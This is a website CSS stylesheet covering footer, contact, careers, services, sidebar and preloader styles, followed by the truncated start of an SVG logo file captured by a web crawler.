    background: #ffda44;
}

.pre-footer > div:nth-child(2n) .contact-box {
    background: #ffd427;
}

.pre-footer > div:nth-child(3n) .contact-box {
    background: #ffd013;
}

.contact-box i.fa {
    font-size: 20px;
    color: #000;
    float: left;
    width: 20px;
    margin-right: 15px;
    text-align: right;
}

.contact-details {
    padding-left: 35px;
}

h4.pre-footer-title {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    margin: 0 0 15px;
}

.contact-details p {
    font-size: 16px;
    font-family: "Roboto";
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5;
    margin-bottom: 0;
}

footer .footer {
    padding: 0;
    background: #03153e;
}

footer .footer .widgets {
    padding: 0 0 70px;
}

footer .copyright {
    padding: 35px 0;
    background: #020e28;
}

.about-txt img {
    margin-bottom: 30px;
}

.about-txt p {
    color: rgba(255, 255, 255, 0.5);
}

.widgets-social a {
    background: #ffda44;
    width: 36px;
    height: 36px;
    color: #000;
    display: inline-block;
    line-height: 36px;
    text-align: center;
    margin-right: 10px;
    border-radius: 50%;
    font-size: 15px;
}

.widgets-social a:last-child {
    margin: 0;
}

.widgets-social a:hover {
    transform: rotate(360deg);
    background: #EABA0E;
}

h2.widget-title {
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    line-height: 1;
    margin: 30px 0;
    text-transform: uppercase;
}

.quick-links ul li a,
.our-services ul li a {
    color: rgba(255, 255, 255, 0.5);
    line-height: 1.6;
    font-size: 16px;
    padding-bottom: 15px;
    display: block;
}

.quick-links ul li a:hover,
.our-services ul li a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.newsletter p {
    color: rgba(255, 255, 255, 0.5);
}

.newsletter .form-group {
    margin-bottom: 15px;
}

.newsletter .has-error .help-block {
    color: #ECB100;
}

.newsletter input {
    padding: 0 15px;
    line-height: 48px;
    border: none;
    font-size: 16px;
    width: 100%;
}

.newsletter button {
    font-size: 18px;
    font-family: "Roboto Condensed";
    color: rgb( 0, 0, 0);
    font-weight: bold;
    line-height: 48px;
    border: none;
    border-radius: 0;
    padding: 0;
    background: #ffd427;
}

.newsletter button:hover {
    background: #ECC124;
    color: #000;
    outline: none;
}

.copyright-bar p {
    font-size: 14px;
    color: rgba( 255, 255, 255, 0.33);
    line-height: 1.857;
    margin-bottom: 0;
}

.copyright-bar a {
    color: rgba( 255, 255, 255, 0.5);
    padding-right: 15px;
}

.copyright-bar a:hover {
    color: rgba( 255, 255, 255, 0.7);
}

.copyright-bar span {
    padding-right: 15px;
}

.row.pre-footer {
    position: relative;
    top: -73px;
}

@media all and (max-width: 1120px) {
    .contact-box {
        padding: 30px 18px;
    }
}

@media all and (max-width: 991px) {
    .widget {
        width: 84%;
    }
    h2.widget-title {
        margin-top: 0;
    }
    .copyright-bar > div {
        text-align: center;
        padding-top: 15px;
    }
    .copyright-bar > div:first-child {
        padding-top: 0;
    }
    .row.pre-footer {
        padding: 0 15px;
    }
    .pre-footer > div {
        width: 100%;
    }
}

@media all and (max-width: 767px) {
    .widget {
        width: 96%;
        max-width: 500px;
        margin-bottom: 40px;
    }
    .widgets > div:last-child .widget {
        margin-bottom: 0;
    }
    .widgets-social {
        padding-bottom: 18px;
    }
}

@media all and (max-width: 480px) {
    .copyright-bar span {
        display: block;
        visibility: hidden;
        height: 5px;
    }
}


/*Contact Page Styles*/

.contact-area-box {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    padding: 25px 30px;
}

.contact-area-box h4.subtitle {
    margin: 0 0 25px;
}

.contact-area-box i {
    font-size: 18px;
    color: #9b9b9b;
    float: left;
    width: 20px;
    margin-right: 20px;
    margin-top: 7px;
}

.contact-area-box p {
    display: block;
    padding-left: 40px;
}

.row.form h2.title-2 {
    font-size: 30px;
    margin-bottom: 35px;
}

.contact-map {
    position: relative;
}

.contact-map ul.nav-pills {
    position: absolute;
    left: 0;
    margin: 20px 30px;
    z-index: 5;
}

.google-map {
    height: 550px;
}

.contact-map ul.nav-pills li a {
    font-size: 17px;
    color: #677078;
    padding: 0 35px;
    line-height: 40px;
    background: #f4f5f8;
    border-right: 1px solid #e8e8e8;
    border-radius: 0px;
}

.contact-map ul.nav-pills li:first-child a {
    border-radius: 3px 0px 0px 3px;
}

.contact-map .nav-pills>li+li {
    margin: 0;
}

.contact-map .nav-pills>li:last-child a {
    border: 0;
}

.contact-map ul.nav-pills li a:hover,
.contact-map ul.nav-pills li a:focus,
.contact-map ul.nav-pills li.active a,
.contact-map ul.nav-pills li.active a:hover,
.contact-map ul.nav-pills li.active a:focus,
.contact-map ul.nav-pills li a:hover {
    color: #544d33;
    background: #ffda44;
    border-color: transparent;
}

.contact-map iframe {
    width: 100%;
    border: none;
}

section.contact-form {
    padding: 0 0 80px;
}

.well-form {
    padding: 30px;
    background: #f4f5f8;
}

.help-block {
    margin-top: 15px;
    font-size: 14px;
}

.alert {
    border-radius: 0;
}

.error-msg {
    margin-top: 20px;
    margin-bottom: 0;
    text-align: center;
}

.form-group {
    margin-bottom: 30px;
}

.form-control {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    line-height: 48px;
    height: auto;
    padding: 0 20px;
}

textarea.form-control {
    line-height: 20px;
}

.form-control:focus {
    border: 1px solid rgba(244, 244, 244, 0.8);
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.2);
}

textarea.form-control {
    min-height: 160px;
}

button.btn.btn-warning {
    padding: 0;
    line-height: 60px;
    border-radius: 0;
    border: none;
    font-size: 19px;
    font-weight: bold;
    background: #093eb6;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.has-error .form-control,
.has-error .form-control:focus {
    border-color: #D66260;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button.btn.btn-warning:hover {
    background: #002D92;
}

@media (max-width: 1199px) and (min-width:991px) {
    .contact-map ul.nav-pills li a {
        font-size: 16px;
        padding: 0 24px;
    }
}

@media all and (max-width: 991px) {
    .row.contact-centers > div {
        width: 400px;
        max-width: 100%;
        margin: 0 auto 40px;
    }
    .row.contact-centers > div:last-child {
        margin-bottom: 0;
    }
    .row.form {
        text-align: center;
    }
    .row.form > div {
        width: 600px;
        max-width: 100%;
        margin: 0 auto 50px;
    }
    .row.form > div:last-child {
        margin-bottom: 0;
    }
    .contact-map iframe {
        max-width: 100%;
        min-height: 500px;
        height: auto;
    }
}

@media all and (max-width: 600px) {
    .contact-map ul.nav-pills li {
        float: none;
        margin-bottom: 5px;
    }
    .contact-map ul.nav-pills li a {
        border-radius: 3px !important;
        border: none;
    }
    .contact-map iframe {
        min-height: 400px;
    }
}

@media all and (max-width: 480px) {
    .contact-area-box {
        padding: 15px 20px;
    }
    .contact-area-box i {
        margin-right: 0;
        font-size: 16px;
        margin-top: 5px;
    }
    .contact-area-box p {
        padding-left: 25px;
        font-size: 14px;
    }
    .well-form {
        padding: 30px 25px;
    }
}


/* About Page */

section.about-company {
    padding-bottom: 0;
}

.about-content {
    float: right;
}


/* Call to action */

section.about-cta {
    padding: 50px 0 0;
}

.cta {
    padding: 40px 45px;
    background: #ffda44;
}

.cta h2 {
    font-size: 33px;
    color: rgb( 103, 95, 63);
    line-height: 1.455;
    text-align: left;
    margin: 0;
    font-family: "Georgia";
}

@media all and (max-width: 991px) {
    .about-content {
        float: none;
    }
}

@media all and (max-width: 480px) {
    .cta {
        padding: 20px 25px;
    }
    .cta h2 {
        font-size: 26px;
    }
}


/* Culture */

.culture h2.culture-title {
    font-size: 28px;
    font-family: "Roboto";
    color: #093EB6;
    font-weight: bold;
    line-height: 1;
    margin: 0 0 25px;
}

.culture h4.culture-subtitle {
    font-size: 20px;
    font-family: "Roboto";
    color: rgb( 76, 79, 84);
    font-weight: bold;
    line-height: 1.4;
    margin: 0 0 15px;
}

.culture-video {
    text-align: right;
}

.culture-video img {
    border: 10px solid #f9f9f9;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

@media all and (max-width: 767px) {
    .culture-video {
        text-align: left;
    }
}


/*stats section*/

section.about-stats {
    padding-top: 0;
}

.row.stats.stats-2 {
    background: #f4f5f8;
}

.row.stats.stats-2 > div {
    padding: 30px 20px 40px 50px;
    border: 1px solid #e9ebef;
}

.row.stats.stats-2 > div:first-child {
    border-top: 0;
    border-left: 0;
}

.row.stats.stats-2 > div:nth-child(2) {
    border-top: 0;
    border-right: 0;
}

.row.stats.stats-2 > div:nth-child(3) {
    border-left: 0;
    border-bottom: 0;
}

.row.stats.stats-2 > div:nth-child(4) {
    border-right: 0;
    border-bottom: 0;
}

@media (max-width: 1099px) {
    .row.stats.stats-2 > div {
        padding: 30px 20px;
    }
}


/* Accordion */

section.about-accordion {
    padding: 0;
}

@media (max-width: 991px) {
    section.about-accordion {
        padding: 0 15px;
    }
}

section.about-innovations {
    padding: 0 0 40px;
}


/*Tools Section*/

section.about-tools {
    padding: 5px 0 20px;
}

.row.tools {
    margin: 0;
}

.row.tools > div {
    padding: 40px 30px;
    background: transparent;
    border: 1px solid #f9f9f9;
}

.icon-container {
    height: 50px;
}

.row.tools > div p {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .row.tools > div {
        width: 400px;
        margin: 0 auto;
        max-width: 100%;
    }
}


/*Employees Section*/

section.about-employees {
    padding-bottom: 0;
}

.row.employees {
    display: flex;
    align-items: center;
}

.row.employees.top-sec {
    display: block;
    position: relative;
}

.row.employees.top-sec .text-right {
    float: right;
}

.row.employees.top-sec > div:last-child {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.employees h4.subtitle {
    font-size: 28px;
    margin-top: 0;
}

.row.employees img {
    border: 10px solid #f9f9f9;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

.row.employees p {
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .row.employees {
        display: block;
    }
    .row.employees .text-right {
        text-align: left;
        margin-bottom: 30px;
        float: none !important;
    }
    .row.employees.top-sec > div:last-child {
        position: relative;
        transform: inherit;
        top: 0;
    }
    section.services-employees .spacer-80 {
        height: 50px;
    }
    .row.employees .text-left {
        margin-bottom: 30px;
    }
}


/*leaders*/

.row.leaders h4.subtitle {
    margin-bottom: 5px;
}

.img-hover-effect:after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 0%;
    background: rgba(255, 218, 68, 0.7);
    top: 0;
    left: 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.img-hover-effect:hover:after {
    height: 100%;
}

.social-links {
    position: absolute;
    top: 75%;
    width: 100%;
    z-index: 5;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.img-hover-effect:hover .social-links {
    opacity: 1;
    visibility: visible;
    top: 50%;
}

.social-links a {
    font-size: 22px;
    width: 52px;
    height: 52px;
    line-height: 52px;
    margin-right: 8px;
    background: rgba(0, 0, 0, 0.66);
    display: inline-block;
    border-radius: 50%;
    color: #fff;
}

.social-links a:last-child {
    margin: 0;
}

.social-links a:hover {
    background: #000;
}

@media all and (max-width: 991px) {
    .row.leaders .img-hover-effect {
        display: block;
    }
}

@media all and (max-width: 767px) {
    .row.leaders > div {
        width: 360px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.leaders > div.clearfix {
        display: none;
    }
    .row.leaders > div:last-child {
        margin-bottom: 0;
    }
}


/* Vision */

.vision h2.title-2 {
    padding-bottom: 30px;
    font-size: 28px;
    line-height: 1;
}

.vision ul li {
    font-size: 16px;
    color: #1D1D1F;
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
    padding-left: 30px;
    border-bottom: 2px solid #f4f5f8;
    position: relative;
}

.vision ul li:first-child {
    padding-top: 0;
}

.vision ul li:last-child {
    border-bottom: 0;
}

.vision ul li i.fa {
    color: #ffda43;
    padding-right: 15px;
    font-size: 17px;
    position: absolute;
    line-height: 30px;
    left: 0;
}

@media all and (max-width: 767px) {
    .row.vision > div {
        margin-bottom: 30px;
    }
    .row.vision > div:last-child {
        margin-bottom: 0;
    }
}


/*Sidebar*/

.sidebar-search-form {
    position: relative;
}

.sidebar-search-form .btn.search-btn {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 48px;
    padding: 0 20px;
    background: none;
    font-size: 18px;
    outline: none;
}

h3.sidebar-title {
    font-size: 17px;
    font-weight: normal;
    font-family: "Roboto";
    color: #C0C4C7;
    text-transform: uppercase;
    margin: 0 0 20px;
}

.sidebar-blog-categories ul {
    background: #f4f5f8;
}

.sidebar-blog-categories ul li a {
    font-size: 17px;
    color: #61656F;
    padding: 24px 30px;
    display: block;
    line-height: 1;
    border-bottom: 1px solid #fcfcfd;
}

.sidebar-blog-categories ul li a:hover {
    background: #e9e9e9;
}

.sidebar > div {
    margin-bottom: 45px;
}

.sidebar > div:last-child {
    margin-bottom: 0;
}

.sidebar-download .download-file {
    background: #093eb6;
    margin: 0;
    padding: 0 15px;
}

.sidebar-download .download-file:hover {
    background: #002D92;
}

.sidebar-download .download-file i {
    color: #fff;
}

.sidebar-download .download-file a {
    color: #fff;
}

.sidebar-download .download-file span {
    color: rgba(255, 255, 255, 0.5);
}

.sidebar-fact {
    padding: 20px 25px 25px;
    background: #f4f5f8;
}

.sidebar-fact h3 {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.5;
    margin: 0 0 20px;
}

.sidebar-fact a.btn {
    background: #ffda44;
    color: #544d33;
}

.sidebar-fact a.btn:hover {
    background: #f7cd22;
}

.sidebar-tags a {
    background: #f4f5f8;
    color: #adadad;
    display: inline-block;
    padding: 12px 12px;
    margin: 0 10px 12px 0;
}

.sidebar-tags a:hover {
    background: #ddd;
    color: #999;
}

.sidebar-single-links li {
    padding: 30px 0;
    border-bottom: 1px solid #f4f5f8;
}

.sidebar-single-links li:first-child {
    padding-top: 0;
}

.sidebar-single-links li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.sidebar-single-links h4.subtitle {
    margin: 0 0 15px;
    line-height: 1;
}

p.location-2 {
    margin-bottom: 0;
    line-height: 1;
}

p.location-2 span {
    color: #abafb3;
}

@media all and (max-width: 991px) {
    .sidebar {
        padding-top: 0;
        max-width: 400px;
        margin: 0 auto;
    }
    .response-btn {
        text-align: left;
    }
}


/*Career Page */

.careers section {
    padding-bottom: 0;
}

.careers section:last-child {
    padding-bottom: 80px;
}

@media all and (max-width: 767px) {
    .culture h2.culture-title {
        font-size: 24px;
    }
    .culture h4.culture-subtitle {
        font-size: 16px;
    }
}


/*Job stats*/

.stats-box {
    border-radius: 3px;
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 1px 1.7px 2px 0px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 10px 15px;
}

.stats-box h4,
.stats-box p {
    line-height: 1;
}

@media all and (max-width: 767px) {
    .row.job-stats > div {
        width: 400px;
        margin: 0 auto;
        float: none;
        max-width: 100%;
    }
    .row.job-stats > div:last-child .stats-box {
        margin-bottom: 0;
    }
    .stats-box h4 {
        line-height: 1.2;
    }
}


/*culture styles*/

.company-images > div {
    padding: 0;
}

.row.company-images {
    margin: 0;
    border: 10px solid #fff;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

.company-image-one.hover-effect {
    width: 100%;
    display: block;
}

.company-image-one img {
    width: 100%;
    height: 230px;
}

@media all and (max-width: 991px) {
    .careers-culture .col-md-5 {
        margin-bottom: 50px;
    }
    .life-box {
        margin-bottom: 40px;
    }
    .careers section:last-child {
        padding: 30px 0 60px;
    }
}

@media all and (max-width: 600px) {
    .company-images > div {
        width: 100%;
    }
    .company-image-one img {
        height: auto;
    }
}


/*Life Section styles*/

.life-box h4.subtitle {
    margin: 30px 0 15px;
}

.life-box .icon-container {
    min-height: 50px;
}


/*Open Postitioms styles*/

.open-positions ul li {
    padding: 25px 0px;
    padding-right: 190px;
    border-bottom: 1px solid #f4f5f8;
    position: relative;
}

.open-positions ul li:first-child {
    padding-top: 0;
}

.designation span {
    font-size: 12px;
    font-family: "Roboto";
    color: #677078;
    background: #f4f5f8;
    padding: 0 10px;
    line-height: 24px;
    display: inline-block;
}

.designation h4.subtitle {
    margin: 0 0 5px;
}

.designation {
    float: left;
    width: 82%;
}

.open-positions ul li:after {
    content: "";
    display: block;
    clear: both;
}

.open-positions ul li a.btn {
    position: absolute;
    right: 0;
    padding: 0 25px;
    background: #ffda44;
    color: #544d33;
}

.open-positions ul li a.btn:hover {
    background: #ECC124;
}

.location {
    float: right;
    text-align: right;
}

.location p.state {
    font-weight: 500;
    margin-bottom: 0;
}

.location p.country {
    color: #abafb3;
}

@media all and (max-width: 767px) {
    .designation {
        width: 80%;
    }
    .open-positions ul li {
        padding-right: 0;
    }
    .open-positions ul li a.btn {
        position: relative;
        margin-top: 20px;
        left: 50%;
        transform: translateX(-50%);
    }
}

@media all and (max-width: 480px) {
    .designation {
        float: none;
        width: 100%;
    }
    .location {
        float: left;
        text-align: left;
        margin-top: 15px;
        display: inline-block;
    }
    .open-positions ul li a.btn {
        float: right;
        font-size: 15px;
        line-height: 44px;
        padding: 0 20px;
        transform: inherit;
        left: 0;
    }
}


/*service page */

.services-content {
    float: right;
}

section.services-checmicals {
    padding: 0;
}

.services-vision img {
    border: 10px solid #fff;
    box-shadow: 0 0 43px rgba(0, 0, 0, 0.08);
}

section.services-highlights {
    background: #f4f5f8;
}

.feature-box {
    text-align: center;
    background: #ffffff;
    box-shadow: 16px 27px 49px 0px rgba( 0, 0, 0, 0.1);
    padding: 40px 20px;
    margin:20px 0px;
}

.feature-box p {
    margin-bottom: 0;
}

.service-slider,
.service-slider ul.slides li {
    position: relative;
}

.service-slider li img {
    width: 100%;
    min-height: 280px;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
}

.slider-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.66);
    text-align: center;
    padding: 0 15px;
}

.slider-caption p {
    font-size: 14px;
    color: #fff;
    line-height: 1.4;
    margin-bottom: 0;
    padding: 14px 0;
}

.service-slider .flex-direction-nav a {
    width: 32px;
    height: 49px;
}

.service-slider .flex-direction-nav a:before {
    background: url('../images/service-arrow-left.png') no-repeat;
    width: 32px;
    height: 49px;
}

.service-slider .flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/service-arrow-right.png') no-repeat;
}

.service-slider:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.service-slider:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.service-slider:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.service-slider:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

@media only screen and (max-width: 991px) {
    .services-company a.hover-effect {
        display: block;
    }
    .service-slider {
        margin-bottom: 40px;
    }
    .services-content {
        float: none;
    }
}

@media only screen and (max-width: 767px) {
    .services-company a.hover-effect {
        display: block;
    }
    .services-company .row > div {
        width: 400px;
        max-width: 100%;
        margin: 0 0 40px;
    }
    .services-company .row > div.clearfix {
        display: none;
    }
    .services-company .row > div:last-child {
        margin-bottom: 0;
    }
    .row.vision .text-right {
        text-align: left;
    }
    section.services-vision {
        padding-top: 30px;
    }
    .services-highlights .row > div {
        width: 360px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .services-highlights .row > div:last-child {
        margin-bottom: 0;
    }
}


/* back to top */

.cd-top {
    display: inline-block;
    height: 36px;
    width: 36px;
    position: fixed;
    bottom: 40px;
    right: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    background: #00A3EF url(../images/cd-top-arrow.svg) no-repeat center 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-top:hover {
    background-color: #0087C5;
}

.cd-top.cd-is-visible {
    /* the button becomes visible */
    visibility: visible;
    opacity: 1;
}

@media only screen and (min-width: 767px) {
    .cd-top {
        right: 20px;
        bottom: 20px;
    }
}

@media only screen and (min-width: 1024px) {
    .cd-top {
        height: 40px;
        width: 40px;
        right: 30px;
        bottom: 30px;
    }
}


/*Image Hover Effects*/

.hover-effect img,
.img-hover-effect img {
    width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
    -webkit-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: #ffffff;
}

.hover-effect,
.img-hover-effect {
    background: #000;
    overflow: hidden;
    position: relative;
    display: inline-block;
    margin: 0 -1.5px;
}

.hover-effect:hover img {
    opacity: 0.6;
    transform: scale(1.1);
}


/* Skillbar */

.skillbar {
    position: relative;
    display: block;
    margin-bottom: 50px;
    width: 100%;
    background: #f4f5f8;
    height: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

div.process-bar > .skillbar:last-child {
    margin-bottom: 0;
}

.skillbar-title {
    position: relative;
    font-size: 15px;
    color: #677078;
    margin-bottom: 10px;
}

.skillbar-bar {
    height: 10px;
    width: 0px;
    background: #ffda44;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    position: relative;
    overflow: inherit !important;
}

.skillbar-bar:after {
    content: "";
    position: relative;
    display: block;
    float: right;
    width: 26px;
    height: 26px;
    right: -8px;
    top: -8px;
    background: #ffda44;
    border-radius: 50%;
    border: 3px solid #fff;
}

.skill-bar-percent {
    position: absolute;
    right: 0px;
    top: -25px;
    line-height: 1;
    font-size: 15px;
    font-family: "Roboto";
    color: #093EB6;
}


/* 404 page */

section.page-not-found {
    padding: 120px 0;
}

.error-page h1 {
    margin: 0;
    font-size: 150px;
    font-family: Roboto;
    font-weight: bold;
    color: #093EB6;
    line-height: 1;
}

.error-page h2 {
    font-size: 40px;
    margin-bottom: 20px;
    font-weight: 600;
}

.error-page h4 {
    margin-bottom: 30px;
    font-size: 21px;
}


/* Shortcodes */

.styled-list ol,
.styled-list ul {
    margin: 0px;
    list-style-position: inside;
}

.styled-list ol li,
.styled-list ul li {
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
}

.styled-list ol li:first-child,
.styled-list ul li:first-child {
    padding-top: 0;
}

.styled-list ul {
    list-style-type: disc;
}

.styled-list ul ul {
    margin: 15px 0px 0px 20px;
    list-style-type: circle;
}

.styled-list ol ol {
    margin: 15px 0px 0px 20px;
}

.styled-list ul ul li,
.styled-list ol ol li {
    border-bottom: none;
    padding: 8px 0;
}

.styled-list .list-unstyled {
    margin-left: 0;
}

.styled-list .list-unstyled ol {
    list-style-type: none;
}

.btn-block+.btn-block {
    margin-top: 10px;
}

.btn-row a.btn {
    line-height: 60px;
    padding: 0 36px;
}

.btn-col a.btn {
    margin-bottom: 20px;
    margin-left: 20px;
    float: left;
}

.btn-col a.btn:nth-child(odd) {
    margin-left: 0;
    clear: both;
}

a.btn.btn-block:nth-child(odd) {
    margin-bottom: 15px;
    margin-top: 30px;
}

a.btn.btn-block:first-child {
    margin-top: 0;
}

.btn-row a.btn.btn-normal {
    line-height: 48px;
    font-size: 14px;
    padding: 0 30px;
}

a.btn.btn-sm {
    line-height: 36px;
    font-size: 12px;
    padding: 0 24px;
}

.quote-post blockquote {
    background: #093EB6;
    color: #fff;
}

.drop-caps p:first-child::first-letter {
    background: #ffda44;
    color: #675F3F;
    display: block;
    float: left;
    font-size: 36px;
    margin-right: 15px;
    margin-top: 5px;
    padding: 20px;
    border-radius: 4px;
}

.drop-caps.blue p:first-child::first-letter {
    background: #093EB6;
    color: #fff;
}

.tab-widget {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
}

.nav-tabs>li {
    padding: 0;
    border-radius: 0;
    margin: 0;
    border-right: 1px solid #eee;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

ul.nav-tabs {
    border-bottom: 1px solid #eee;
}

.nav-tabs>li>a {
    font-weight: bold;
    line-height: 1;
    padding: 20px 15px;
    background: #ffffff;
    color: #093EB6;
    border-radius: 0;
    border: none;
    margin: 0;
}

.nav-tabs>li>a:hover {
    background: #f9f9f9;
    color: #002D92;
    border: none;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    background: #f9f9f9;
    color: #002D92;
    border: none;
}

.tab-content>.tab-pane {
    padding: 22px;
}

@media (max-width: 991px) {
    .tab-widget {
        margin-bottom: 50px;
    }
}

@media (max-width: 767px) {
    .btn-col {
        margin-bottom: 30px;
    }
    form.form-horizontal {
        margin-top: 50px;
    }
    .headings {
        margin-bottom: 50px;
    }
    table.table-striped {
        margin-bottom: 50px;
    }
    .row.styled-list h3 {
        margin-top: 0;
    }
    .row.styled-list > div {
        margin-bottom: 50px;
    }
    .row.styled-list > div:last-child {
        margin-bottom: 0;
    }
}

@media (max-width: 480px) {
    .nav-tabs>li {
        display: block;
        float: none;
        border-right: 0;
        border-bottom: 1px solid #eee;
    }
    .btn-col a.btn {
        display: inline-block;
        margin: 0 0 20px;
        clear: both;
    }
}


/* Preloader */

.sk-cube-grid {
    width: 50px;
    height: 50px;
    margin: 0px auto;
    z-index: 1;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%);
}

.sk-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: #ffda44;
    float: left;
    -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
    animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}

.sk-cube-grid .sk-cube1 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube2 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube3 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.sk-cube-grid .sk-cube4 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube5 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube6 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube7 {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

.sk-cube-grid .sk-cube8 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube9 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

@-webkit-keyframes sk-cubeGridScaleDelay {
    0%,
    70%,
    100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}

@keyframes sk-cubeGridScaleDelay {
    0%,
    70%,
    100% {
        -webkit-transform: scale3D(1, 1, 1);
        transform: scale3D(1, 1, 1);
    }
    35% {
        -webkit-transform: scale3D(0, 0, 1);
        transform: scale3D(0, 0, 1);
    }
}


/* ==========================================================================
   Chrome Frame prompt
   ========================================================================== */

.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}


/* ==========================================================================
   Loader and Animation styles
   ========================================================================== */

.loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ffffff;
    /* change if the mask should have another color then white */
    opacity: 1;
    z-index: 11111;
    /* makes sure it stays on top */
    height: 100%;
    overflow: hidden;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg
body_size: 18315
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 200.5 32" style="enable-background:new 0 0 200.5 32;" xml:space="preserve">
   <style type="text/css">
.st0{fill:#FFFFFF;}
.st1{fill:#FFFFFF;}
.st2{fill:#FFFFFF;}
.st3{fill:#FFFFFF;}
.st4{fill:#FFFFFF;}
.st5{fill:#FFFFFF;}
.st6{fill:#FFFFFF;}
.st7{fill:#FFFFFF;}
.st8{fill:#FFFFFF;}
.st9{fill:#FFFFFF;}
.st10{fill:#FFFFFF;}
.st11{fill:#FFFFFF;}
.st12{fill:#FFFFFF;}
